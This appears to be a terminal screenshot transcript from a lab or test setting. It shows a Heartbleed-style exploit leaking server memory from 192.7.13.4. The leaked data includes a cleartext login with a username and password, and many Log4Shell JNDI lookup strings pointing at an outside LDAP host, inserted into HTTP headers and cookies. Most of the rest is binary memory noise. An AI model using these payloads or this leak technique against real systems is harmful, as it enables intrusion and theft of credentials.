 Shell No. 1
File Actions Edit View Help
[*] 192.7.13.4:443 - Sending Heartbeat...
[*] 192.7.13.4:443 - Heartbeat response, 65535 bytes
[+] 192.7.13.4:443 - Heartbeat response with leak, 65535 bytes
[*] 192.7.13.4:443 - Printable info leaked:
......a....'..B..l........a..k..=.#.f...f.....".!.9.8.........5.............................3.2.....E.D...../...A.....................................
.............M..O...B.Content-Type: application/x-www-form-urlencoded.........3..,%..l.?.....DD_..H...username=elliot&password=sup3rs3cur3p4ssw0rdQ...
.[..Wj......en}.w.nessus.org/nessus}..X-Api-Version: ${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}..Cookie: ${
jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}=${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w
.nessus.org/nessus};JSESSIONID=${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus};SESSIONID=${jndi:ldap://log4shell
-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus};PHPSESSID=${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org
/nessus};token=${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus};session=${jndi:ldap://log4shell-generic-ZNmXV3C8L
DhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}..User-Agent: ${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}..Pragm
a: no-cache..If-Modified-Since: ${jndi:ldap://log4shell-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}..Accept: ${jndi:ldap://log4shell
-generic-ZNmXV3C8LDhHyWSmGgdH${lower:ten}.w.nessus.org/nessus}.......7..io..YB...\.@..................................................................
................................................................... repeated 14687 times .............................................................
........................................................................@.............................................................................
........................................................ repeated 16122 times ........................................................................
.............................................................@........................................................................................
......................................................................................................................................................
...................................................................................1...............................................!...............@..
..... .......!....................... .......A.........e...................... .................S.............1.......<....0.y..._...u.%bw+s.y.U7.v_..0
.......1...............................................a.........g...... .......................m.......................l.............................
.q.............&..sM..8YC.-........<....-{U......:r?ORS..'.7.&x..J._ex.G...........?..#..........<...............A.........e......................*...
.............S.............!.......p..........F.... ...............%g..p#..>...Y....t.HY.v,F.8.2 ...r../G..............^....K...2.d.....GI.F...X......
...x)+k...YP......-....>i4]!!.Y.`....5.h.-.7....'C.......ia.p=9........"C..[...d.P2.....;w)..0.B.F.....>........9.w.5............v.&....:..GJ..EG.ut..
..^....E...;..m....xz.................................................................................................................................
.....................................................a..OQ.w...:....2L.=...V..+.FdYUVa....'..B..l........a..k..=.#.f.....................H............
...........X@.........................................................................................................................................
.....................`H...............................................................................................................................
Shell No. 1 Nessus Essentials / ... 1 2 3 4 14:33